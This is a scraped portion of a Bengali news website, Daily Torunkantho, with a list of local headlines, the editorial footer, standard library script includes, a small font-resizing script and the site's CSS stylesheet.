			<li><a href="https://www.dailytorunkantho.com/দ-সুনামগঞ্জে-আন্তর্জাতিক-অভিবাসী-দিবস-উপলক্ষে-র‌্যালী-ও-আলোচনা/7342">দঃ সুনামগঞ্জে আন্তর্জাতিক অভিবাসী দিবস উপলক্ষে র‌্যালী ও আলোচনা</a></li>
			<li><a href="https://www.dailytorunkantho.com/লাকসামে-বিয়ের-দাবিতে-প্রেমিকের-বাড়িতে-প্রেমিকার-অনশন/7010">লাকসামে বিয়ের দাবিতে প্রেমিকের বাড়িতে প্রেমিকার অনশন</a></li>
			<li><a href="https://www.dailytorunkantho.com/লাকসাম-মনোহরগঞ্জের-বন্যার্তদের-পাশে-নবযাত্রা-বাংলাদেশ/26817">লাকসাম মনোহরগঞ্জের বন্যার্তদের পাশে নবযাত্রা বাংলাদেশ</a></li>
			<li><a href="https://www.dailytorunkantho.com/মেলান্দহ-উপজেলা-চেয়ারম্যানকে-কোণঠাশা-করার-চেষ্টা/11451">মেলান্দহ উপজেলা চেয়ারম্যান’কে কোণঠাশা করার চেষ্টা</a></li>
			<li><a href="https://www.dailytorunkantho.com/শরীয়তপুরে-অনুষ্ঠিত-হলো-ফুটবল-টুর্নামেন্ট-পুরস্কার-বিতরনী-অনুষ্ঠান/6056">শরীয়তপুরে অনুষ্ঠিত হলো ফুটবল টুর্নামেন্ট পুরস্কার বিতরনী অনুষ্ঠান</a></li>
			<li><a href="https://www.dailytorunkantho.com/গাছের-সাথে-বেঁধে-গৃহবধূকে-নির্যাতন/3796">গাছের সাথে বেঁধে গৃহবধূকে নির্যাতন</a></li>
			<li><a href="https://www.dailytorunkantho.com/লালমাইতে-ট্রাক-বাসের-মুখমোখী-সংর্ঘষে-নিহত-২-আহত-১৫ছবিসহ/7160">লালমাইতে ট্রাক-বাসের মুখমোখী সংর্ঘষে নিহত ২, আহত ১৫ : ছবিসহ</a></li>
			<li><a href="https://www.dailytorunkantho.com/জোয়ার-ভাটার-সঙ্গে-যুদ্ধ-নিম্নস্তরের-এলাকা-বাসিন্দাদের/26719">জোয়ার-ভাটার সঙ্গে যুদ্ধ নিম্নস্তরের এলাকা বাসিন্দাদের</a></li>
			<li><a href="https://www.dailytorunkantho.com/জমি-নিয়ে-বিরোধ-গভীর-রাতে-সন্ত্রাসী-হামলা/3619">জমি নিয়ে বিরোধ, গভীর রাতে সন্ত্রাসী হামলা</a></li>
			<li><a href="https://www.dailytorunkantho.com/মরুভূমির-গাছের-ফল-ধরল-বাংলাদেশের-মাটিতে-দেখতে-দর্শনার্থীদের-ভিড়/6728">মরুভূমির গাছের ফল ধরল বাংলাদেশের মাটিতে! দেখতে দর্শনার্থীদের ভিড়</a></li>
			<li><a href="https://www.dailytorunkantho.com/লবণ-গুজবে-সারা-দেশে-পুলিশকে-মাঠে-নামার-নির্দেশ/6741">লবণ গুজবে সারা দেশে পুলিশকে মাঠে নামার নির্দেশ</a></li>
			<li><a href="https://www.dailytorunkantho.com/দক্ষিণ-সুনামগঞ্জে-দুর্নীতিবিরোধী-দিবসে-র‌্যালী-ও-আলোচনা-সভা/7130">দক্ষিণ সুনামগঞ্জে দুর্নীতিবিরোধী দিবসে র‌্যালী ও আলোচনা সভা</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/eMythMakers.css?22%20January,%202026%2002:51:35
body_size: 2617
content:
@charset "utf-8";
body{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;font-size:16px;background-color:#F0F8FF;color:#444;}
h1, h2, h3, h4, h5, h6{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;}
a{color:#000;text-shadow:none;}
a:hover{text-decoration:none;text-shadow:none;color:#FF4500;}
p{margin:5px 0;}


/*common*/
.DPadding0{padding:0;}
.DMargin0{margin:0;}
.DPaddingTop10{padding-top:10px;}
.DPaddingBottom10{padding-bottom:10px;}
.DPaddingTop20{padding-top:20px;}
.DMarginTop10{margin-top:10px;}
.DMarginTop15{margin-top:15px;}
.DMarginTop20{margin-top:20px;}
.DMarginT30{margin-top:30px;}
.DMarginBottom10{margin-bottom:10px;}
.DMarginBottom20{margin-bottom:20px;}
.img100{width:100%}
.En{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:0.8em;}
.container{background:#FFFFFF;box-shadow:5px 0 50px rgba(0,0,0,.2), -5px 0 50px rgba(0,0,0,.2);}


/*Header-Footer*/
.DHeaderTop{background:#ccc;padding:3px 0;color:#000;}
.DHeaderBG{background:#B4BF69;}

.DHeaderDate p{margin:3px 0;padding:0 10px;font-size:16px;}

.DHeaderSearch{}
.DHeaderSearch .navbar-form{margin-top:0;margin-bottom:0;}
.DHeaderSearch .form-control{height:28px;}
.DHeaderSearch .btn{padding:3px 10px;}

.DSocialLink{}
.DSocialLink ul{float:right;margin-bottom:0;padding-left:0;padding-right:5px;}
.DSocialLink ul li{display:inline;}
.DSocialLink ul li a{color:#fff;display:inline-block;font-size:20px;}
.DSocialLink ul li a .fa-facebook-square{color:#475993;}
.DSocialLink ul li a .fa-twitter-square{color:#76A9EA;}
.DSocialLink ul li a .fa-youtube-square{color:#F61C0D;}
.DSocialLink ul li a .fa-google-plus-square{color:#F34A38;}
.DSocialLink ul li a .fa-linkedin{color:#0077B5;}
.DSocialLink ul li a .fa-rss-square{color:#EA7819;}

.DLogo{padding:10px 0;margin-right:15px;}

.navbar-default{background-color:#ffffff;border-radius:0;border:none;}
.navbar-default .navbar-nav > li{border-right:2px solid #313131cf;}
.navbar-default .navbar-nav > li:last-child{border-right:none;}
.navbar-default .navbar-nav > li > a{font-size:18px;color:#000;line-height:22px;padding:10px 12px 8px 12px;}
.navbar-default .navbar-nav > li > a i{font-size:18px;}
.navbar-default .navbar-nav > li > a:hover{background-color:#008A00;color:#fff;text-decoration:none;}
.navbar{margin-bottom:10px;min-height:40px;border:1px solid #ccc;}
.navbar-default .navbar-collapse{padding-left:0;padding-right:0;}
.dropdown-menu > li > a{font-size:18px;}
.dropdown-menu > li > a:hover{background-color:#217CC7;color:#fff;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#000;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:#008A00;}




.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:none;}
@media(min-width:768px){
	ul.nav li:hover > ul.dropdown-menu{display:block;}
	#navbar{text-align:center;}
}

.DScroll{background-color:#ccc;color:#000;padding:3px 5px;font-size:1.0em;}
.DScroll input{height:28px;color:#ff0000;}
.DScroll span{margin-right:20px;}
.DBreaking{background-color:#FF0000;color:#fff;padding:3px 5px;font-size:1.0em;}
.DBreaking input{height:28px;}
.DBreaking span{margin-right:20px;}

.DFooterTop{background:#f9e9d2;padding:15px;border-bottom: 2px solid #000;}
.DFooterTop p{text-align:center;}


.DFooterBottom{background:#fff;padding:5px 0;}
.DFooterBottom p{color:#000;text-align:center;font-size:18px;}
.DFooterBottom a{color:#000;}



/*Body*/
.DTopNews{}
.caption{width:100%;bottom:0;position:absolute;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;}
.thumbnail{border:0 none;box-shadow:none;margin:0;padding:0;margin-top:10px;}
.thumbnail .caption{padding:5px 25px 10px 10px;}
.caption h1{margin-bottom:0;margin-top:5px;font-size:34px;}
.caption h1 a{color:#fff;}
.caption h1 a:hover{color:#e8b006;}

.DTRNewsList{margin-top:10px;background:#e6f0ff;}
.DTRNewsList .col-sm-4{padding-right:0;}
.DTRNewsList h2{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h2 a:hover{color:#ff0000;}
.DTRNewsList h3{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h3 a:hover{color:#ff0000;}
.DTRNewsList h4{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h4 a:hover{color:#ff0000;}
.DTRNewsList h5{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h5 a:hover{color:#ff0000;}


.DTopNewsList{margin-top:20px;background:#e6f0ff;min-height:220px;overflow:hidden;}
.DTopNewsList h6{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList h6 a:hover{color:#ff0000;}
.DTopNewsList p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList p a:hover{color:#ff0000;}

.DCategoryNews{background:#FAF0E6;padding:7px;margin-top:20px;}

.border_bottom{margin-bottom:10px;border-bottom:2px solid #000;}
.DCategoryTitle{background:#ffcccc;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#000;font-weight: 900;}
.DCategoryTitle:hover{background:#06080D;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#fff;}


.DCatMainNews p{margin:10px 0;font-size:22px;line-height:26px;}
.DCatMainNewsDetails p{font-size:16px;line-height:20px;}
.DCategoryNewsList{padding:0 0 8px 0;margin:0 0 8px 0;border-bottom:1px solid#ccc;}
.DCategoryNewsList:last-child{border-bottom:0 solid#ccc;}
.DCategoryNewsList p{margin:0;font-size:18px;}
.DCategoryNewsList .col-sm-4{padding:0;}
.DCategoryNewsList .col-sm-8{padding-right:0;}

.DCatMainNews2{background:#ffe6e6;}
.DCatMainNews2 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:58px;overflow:hidden;}
.DCatMainNews2 p a:hover{color:#ff0000;}

.DCatNewsList2{background:#e6f0ff;}
.DCatNewsList2{padding:0;margin:0;list-style:none;}
.DCatNewsList2 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList2 li a{font-size:18px;}
.DCatNewsList2 li a:hover{color:#ff0000;}
.DCatNewsList2 li a i{font-size:12px;color:#697173;}

.DCatMainNews4{background:#e6f0ff;}
.DCatMainNews4 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:86px;overflow:hidden;}
.DCatMainNews4 p a:hover{color:#ff0000;}

.DCatNewsList5{background:#fff;}
.DCatNewsList5{padding:0;margin:0;list-style:none;}
.DCatNewsList5 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList5 li a{font-size:18px;}
.DCatNewsList5 li a:hover{color:#ff0000;}
.DCatNewsList5 li a i{font-size:12px;color:#697173;}

.DLPSTab{margin-bottom:0;}
.latestPanelDefault{max-height:488px;overflow:auto;padding:0;}
.panel-heading{padding:0;}
.panel-heading .nav-pills li a p{margin:0;font-size:22px;}
.panel-heading .nav-pills li a p{margin:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a{color:#008000;font-size:18px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{background:#222b46;color:#fff;}
.panel-heading .nav > li > a{display:block;padding:8px 12px;position:relative;}
.btnAllNews{background:#222b46;color:#fff;margin-top:5px;width:100%;font-size:1.1em;}
.btnAllNews:hover{color:#fff;text-decoration:underline;}

.LatestNewsList{padding:0;margin-bottom:0;}
.LatestNewsList li{padding:8px 10px;border-bottom:1px solid #ccc;background:#cce0ff;}
.LatestNewsList li:last-child{border-bottom:0 solid #ccc;}
.LatestNewsList li a{font-size:18px;}

.DCatNewsList3{border-bottom:1px solid#ccc;margin-bottom:5px;padding-bottom:5px;}
.DCatNewsList3:last-of-type{border-bottom:none;}
.DCatNewsList3 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}
.DCatNewsList3 .col-sm-4{padding-left:0;}

.DCatMainNews3{background:#fff;}
.DCatMainNews3 p{font-size:20px;margin:0;line-height:24px;padding:3px 5px 5px 5px;}
.DCatMainNews3 p a:hover{color:#ff0000;}

.DCatNewsList4{border-top:1px solid#ccc;margin-top:5px;padding-top:5px;}
.DCatNewsList4:last-of-type{border-bottom:none;}
.DCatNewsList4 .col-sm-4{padding-right:0;}
.DCatNewsList4 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}

.DExclusive{min-height:270px;overflow:hidden;}
.DExclusive p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DExclusive p a:hover{color:#ff0000;}

.DSpecialNews{border-bottom:1px solid#ccc;margin-bottom:7px;padding-bottom:7px;}
.DSpecialNews:last-of-type{border-bottom:none;}
.DSpecialNews .col-sm-4{padding-right:0;}
.DSpecialNews .col-sm-8 p{padding:0; margin:0;font-size:20px;line-height:24px;}

.DPhotoGallery{}
.DPhotoGallery img{max-height:470px;min-height:470px;overflow:hidden;width:100%}
.DPhotoGallery .carousel-caption{padding:6px 15px;left:0;right:0;background:#000;opacity:0.7;bottom:0;}
.DPhotoGallery .carousel-caption p{font-size:18px;color:#fff;}

.DPhotoGalleryList .row{margin-bottom:17px;}
.DPhotoGalleryList p{margin:5px 0;font-size:18px;}
.DPhotoGalleryList img{max-height:110px;min-height:110px;overflow:hidden;}

.DVideoGallery{}
.DVideoGalleryList{min-height:220px;}
.DVideoGalleryList p{font-size:22px;line-height:26px;}

.DHeaderBanner{margin:15px 0;}

/*Details*/
.DMoreNews > ul{list-style:none;margin:0;padding:0}
.DMoreNews > ul > li{padding:8px 0;margin-left:0;border-bottom:1px solid #ccc;}
.DMoreNews > ul > li:last-child{border-bottom:0;}
.DHeadTop{font-size:1.2em;font-weight:bold;}
.DAdditionalInfo{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ccc;}
.DAuthor{}
.DInitial{color:#666;font-style:italic;}
.DDateHit{font-size:0.7em;}
.DDate{font-size:0.9em;color:#666;font-style:italic;margin:5px 0;}
.DDetailsBody{font-size:18px;text-align:justify;}
.DDetailsBody img{width:100%;}
.DSocialBottom{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;}

/*Category*/
.DMoreNewsImg{}
.DMoreNewsImg .row{border-bottom:1px solid #ccc;padding:2px 0;margin:2px 0;}
.DMoreNewsImg .row .col-sm-4{padding:0;}
.DMoreNewsImg .row .col-sm-8{padding:0 0 0 5px;}
div.DCategoryTopNews{background-color:#ece7e7;border:1px solid #ccc;margin:10px 0;padding:5px 2px;}
div.DCategoryTopNews:hover{background-color:#d7d7d7;border:1px solid #b4b3b3;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews{background-color:#f5f4f4;border:1px solid #ccc;margin:10px 0;padding:8px 3px;}
div.DCategoryListNews:hover{background-color:#eae8e8;border:1px solid #b4b3b3;}
p.pSubHead{margin:0;padding:0;color:#d90e0e;}
h3.H3Head{margin:0 0 10px 0;padding:0;}


/*Archives*/
.btnCatName{margin-bottom:5px;font-size:1.2em;padding:2px 10px;}
.btnSearch{font-size:1.2em;padding:2px 20px;}
.cboCatName{font-size:1.2em;}

.back-to-top{cursor:pointer;position:fixed;bottom:15px;right:15px;display:none;}
.Back-up-top .btn-danger{background-color:#222b46;width:40px;height:40px;border-radius:5px;border:2px solid #E74C4F;}
.Back-up-top .btn-danger .glyphicon.glyphicon-chevron-up{padding-top:4px;}

@media screen and (max-width:1024px){
	.container{width:1024px;}
}
@media screen and (max-width:980px){
	.container{width:980px;}
}
@media screen and (max-width:960px){
	.container{width:960px;}
}
@media screen and (max-width:900px){
	.container{width:900px;}
}
@media screen and (max-width:800px){
	.container{width:800px;}
}
@media screen and (max-width:768px){
	.container{width:768px;}
	.DPhotoGallery img{max-height:375px;min-height:375px;overflow:hidden;width:100%}
}
@media screen and (max-width:736px){
	.container{width:736px;}
	.DLogo{margin-right:450px;padding:10px 0;}
	.DHeaderNav .container-fluid{padding:0 15px;}
	.DHeaderNav .navbar-default .navbar-nav > li{padding:0 15px;}
	.DTRNewsList .col-sm-4{width:20%;float:left;}
	.DTRNewsList .col-sm-8{width:80%;float:left;}
	.DCategoryNewsList .col-sm-4{width:20%;float:left;}
	.DCategoryNewsList .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-8{width:80%;float:left;}
	.DCatNewsList3 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-4{width:20%;float:left;}
	.DCatNewsList4 .col-sm-8{width:80%;float:left;}
	.DExclusive{min-height:100%;}
	.DSpecialNews .col-sm-4{width:20%;float:left;}
	.DSpecialNews .col-sm-8{width:80%;float:left;}
	.DVideoGallery .col-sm-3{width:50%;float:left;}
	.DPhotoGallery{margin-bottom:15px;}
	.DPhotoGalleryList .row{margin-bottom:15px;}
	.DPhotoGalleryList .col-sm-6{width:50%;float:left;}
	.DCatMainNews4 p{min-height:100%;}
	.DHeaderBanner{display:none;}
	.DScroll{margin-top:10px;font-size:1em;}
	.DScroll .col-sm-1{width:10%;float:left;}
	.DScroll .col-sm-11{width:90%;float:left;}
	.DBreaking .col-sm-1{width:10%;float:left;}
	.DBreaking .col-sm-11{width:90%;float:left;}
	.DHeaderBanner{display:none;}
}
@media screen and (max-width:667px){
	.container{width:667px;}
	.DLogo{margin-right:400px;}
}
@media screen and (max-width:640px){
	.container{width:640px;}
}
@media screen and (max-width:600px){
	.container{width:600px}
	.DLogo{margin-right:350px;}
}
@media screen and (max-width:568px){
	.container{width:568px;}
	.DTRNewsList .col-sm-4{width:25%;float:left;}
	.DTRNewsList .col-sm-8{width:75%;float:left;}
	.DCategoryNewsList .col-sm-4{width:25%;float:left;}
	.DCategoryNewsList .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-8{width:75%;float:left;}
	.DCatNewsList3 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-4{width:25%;float:left;}
	.DCatNewsList4 .col-sm-8{width:75%;float:left;}
	.DSpecialNews .col-sm-4{width:25%;float:left;}
	.DSpecialNews .col-sm-8{width:75%;float:left;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:12%;float:left;}
	.DScroll .col-sm-11{width:88%;float:left;}
	.DBreaking .col-sm-1{width:12%;float:left;}
	.DBreaking .col-sm-11{width:88%;float:left;}
}
@media screen and (max-width:480px){
	.container{width:480px;}
	.DLogo{margin-right:250px;}
	.DPhotoGallery img{max-height:250px;min-height:250px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:15%;float:left;}
	.DScroll .col-sm-11{width:85%;float:left;}
	.DBreaking .col-sm-1{width:15%;float:left;}
	.DBreaking .col-sm-11{width:85%;float:left;}
}
@media screen and (max-width:414px){
	.container{width:414px;}
	.DLogo{margin-right:220px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:375px){
	.container{width:375px;}
	.caption h1{font-size:30px;}
	.DTRNewsList .col-sm-4{width:30%;float:left;}
	.DTRNewsList .col-sm-8{width:70%;float:left;}
	.DCategoryNewsList .col-sm-4{width:30%;float:left;}
	.DCategoryNewsList .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-8{width:70%;float:left;}
	.DCatNewsList3 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-4{width:30%;float:left;}
	.DCatNewsList4 .col-sm-8{width:70%;float:left;}
	.DSpecialNews .col-sm-4{width:30%;float:left;}
	.DSpecialNews .col-sm-8{width:70%;float:left;}
	.DLogo{margin-right:190px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
	.DScroll .col-sm-1{width:20%;float:left;}
	.DScroll .col-sm-11{width:80%;float:left;}
	.DBreaking .col-sm-1{width:20%;float:left;}
	.DBreaking .col-sm-11{width:80%;float:left;}
}
@media screen and (max-width:360px){
	.container{width:360px;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}
@media screen and (max-width:320px){
	.container{width:320px;}
	.caption h1{font-size:26px;}
	.DTRNewsList .col-sm-4{width:35%;float:left;}
	.DTRNewsList .col-sm-8{width:65%;float:left;}
	.DCategoryNewsList .col-sm-4{width:35%;float:left;}
	.DCategoryNewsList .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-8{width:65%;float:left;}
	.DCatNewsList3 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-4{width:35%;float:left;}
	.DCatNewsList4 .col-sm-8{width:65%;float:left;}
	.DSpecialNews .col-sm-4{width:35%;float:left;}
	.DSpecialNews .col-sm-8{width:65%;float:left;}
	.DLogo{margin-right:150px;}
	.DPhotoGallery img{max-height:200px;min-height:200px;overflow:hidden;width:100%}
}